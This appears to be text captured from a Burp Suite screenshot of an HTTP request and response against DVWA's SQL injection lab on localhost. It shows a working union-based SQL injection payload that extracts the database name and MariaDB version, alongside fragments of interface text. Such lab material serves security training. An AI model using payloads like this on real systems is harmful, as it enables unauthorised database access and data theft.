 1 ×
Send
Cancel
Request
Pretty Raw Hex
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 57
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer : http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie : PHPSESSID =fco39u34qcikngdot76ukhs7cb ; security =medium
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 id=1 union select database(),version() -- -&Submit=Submit
Search...
Response
Pretty Raw Hex Render
Surname: admin
</pre>
<pre>
ID: 1 union select database(),version() -- -<br />
First name: dvwa<br />
Surname: 10.4.27-MariaDB
</pre>
83 </div>
84
85 <h2>
More Information
</h2>
86 <ul>
87 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection " target="_blank">
https://en.wikipedia.org/wiki/SQL_injection
</a>
</li>